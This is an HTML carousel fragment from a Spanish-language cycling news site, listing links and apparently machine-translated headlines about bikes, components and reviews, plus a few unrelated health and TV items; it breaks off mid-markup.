				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg" alt="New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidad-puede-alcanzar-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg" alt="¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-aero-del-pro-vibe-te-permite-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg" alt="La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/battaglin-cromovelato-for-you-entrega-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg" alt="Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-punos-de-mtb-con-amortiguacion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg" alt="Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp" alt="Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg" alt="Video The Vision SC 48 i25: rendimiento a un precio razonable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video The Vision SC 48 i25: rendimiento a un precio razonable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-vista-nuevas-bicicletas-speciali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg" alt="¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-la-megamo-track-de-buff-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg" alt="Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/j-laverack-am64-imprime-titanio-en-3d-pa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg" alt="J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp" alt="La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp" alt="Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp" alt="Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp" alt="Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceramicspeed-ospw-rs-lleva-los-discos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg" alt="CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp" alt="Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-19-de-mayo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg" alt="quién fue eliminado este lunes 19 de mayo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 19 de mayo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp" alt="Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg" alt="Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp" alt="Video RideWithgps agrega waypoints en todas partes para una navegación más fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video RideWithgps agrega waypoints en todas partes para una navegación más fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-por-que-necesita-la-luz-dinamo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg" alt="Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-bicicletas-specialized-epic-8-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg" alt="Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg" alt="The Bike Brew elabora mochilas y accesorios Aero impresos en 3D" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Bike Brew elabora mochilas y accesorios Aero impresos en 3D</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp" alt="Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp" alt="La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp" alt="Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-pongo-un-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg" alt="Beneficios y consideraciones al poner un piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y consideraciones al poner un piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp" alt="Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-grupo-de-grava-de-transmision-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg" alt="Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-remo-axs-pod-rocker-de-sram-rec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg" alt="¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg" alt="Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg" alt="Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/courdurier-gana-bielsko-biala-con-el-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg" alt="Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp" alt="Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acabar con la Nicturnia (ganas de orinar mucho por la noche)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-bicicleta-de-montana-o-de-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg" alt="La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-esta-listo-para-llegar-lejos-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg" alt="Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp" alt="Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-microcoagulos-y-la-covid-persistente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Pueden ser los microcoágulos la razón de la COVID persistente?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-status-2-se-amplia-con-una-b/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg" alt="Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="383" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp" alt="El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="390" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rueda-de-disco-genus-de-ere-research-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg" alt="Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="403" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp" alt="Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="405" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp" alt="Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="424" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp" alt="Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="428" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tecnologia-de-los-drones-de-dji-evolu/" target="_blank">
			  					<div class="image-container">
